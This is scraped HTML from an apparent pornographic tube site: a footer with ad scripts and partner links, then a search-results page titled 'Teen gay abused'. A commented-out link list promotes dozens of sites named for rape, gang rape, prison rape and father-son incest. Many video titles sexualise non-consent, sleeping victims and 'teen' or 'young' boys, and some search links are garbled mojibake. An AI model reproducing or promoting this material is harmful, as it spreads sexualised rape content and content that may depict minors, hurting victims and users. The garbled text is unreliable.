<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4549705797/Young/popular/1/" target="_self">216 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-circle-right"></i> GayRapeVideo</a><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; forcedgayporn.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.pro/en/search/VGVlbiBnYXkgYWJ1c2Vk/js/functions.js
body_size: 11381
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Teen gay abused Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Teen gay abused - 1000 - gay forced group, gay rape real video, gay rape in woods porn, forced sex gay video" />
        <link rel="alternate" hreflang="ar" href="/ar/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.pro/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/AUDOYUkZicM62tQJq5p.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Forced<span>Gay</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â«ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â«ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Teen gay abused @ Forced Gay Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942638882343299/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" alt="Gay Sleep 110" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                        <p>Gay Sleep 110</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638428817784/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg" alt="装逼合集（傻逼捧装逼的）" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.12.2023</span>
                            <span><i class="la la-clock"></i> 22:45</span>
                        </div>
                        <p>装逼合集（傻逼捧装逼的）</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639209110147/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" alt="Gay Sleep 113" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 6:06</span>
                        </div>
                        <p>Gay Sleep 113</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1654661976142467237/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" alt="Outdoor threesome sex and cum on ass. Hot gay sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 22:33</span>
                        </div>
                        <p>Outdoor threesome sex and cum on ass. Hot gay sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3135114958669601457/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2b822a71c183dab1" src="/thumbs/457/3135114958669601457_0.jpg" alt="Raw fuck amateur rough threesome in Barcelona" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 12:40</span>
                        </div>
                        <p>Raw fuck amateur rough threesome in Barcelona</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2958029433433224963/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" alt="Tiny Asian Gay Twink Fucked By His Fit White Boyfriend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 0:37</span>
                        </div>
                        <p>Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637483691900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" alt="straight asian twink huge cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 10:56</span>
                        </div>
                        <p>straight asian twink huge cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637759379067/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg" alt="Daddy and Son on Cam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 19:07</span>
                        </div>
                        <p>Daddy and Son on Cam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639682800484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:23</span>
                        </div>
                        <p>Young guy stripped &amp; tied to a pole for rugby initiation...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639283582903/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" alt="Socando at&eacute; o sangue" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.06.2020</span>
                            <span><i class="la la-clock"></i> 2:19</span>
                        </div>
                        <p>Socando at&eacute; o sangue</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640663477479/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg" alt="Marcos Goiano e MachoDotado23CM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 12:20</span>
                        </div>
                        <p>Marcos Goiano e MachoDotado23CM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639300568268/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" alt="Gay Sleep 69" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.12.2023</span>
                            <span><i class="la la-clock"></i> 16:59</span>
                        </div>
                        <p>Gay Sleep 69</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636528581127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638476966991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg" alt="Group bareback with daddies being fucked by teen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 13:05</span>
                        </div>
                        <p>Group bareback with daddies being fucked by teen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640715850899/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" alt="Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 5:54</span>
                        </div>
                        <p>Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637885636837/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>3d cartoon hunk sucks cock and gets fuckced by an ebony stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638010726648/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:40</span>
                        </div>
                        <p>Garotao gostoso</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640143083094/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Estuprado pelo colega de quarto</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636900403137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1016b1c7c1" src="/thumbs/137/3824942636900403137_0.jpg" alt="Hot Men - Absolute Hunks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.08.2024</span>
                            <span><i class="la la-clock"></i> 17:35</span>
                        </div>
                        <p>Hot Men - Absolute Hunks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3992079457236276634/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638156319636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg" alt="Young twink son fucked by silver fox daddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.12.2023</span>
                            <span><i class="la la-clock"></i> 12:52</span>
                        </div>
                        <p>Young twink son fucked by silver fox daddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639587384243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>Gay lovers ass fucking in the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637187505038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback" width="300" height="225">
                        </div>
                        <div class="info">
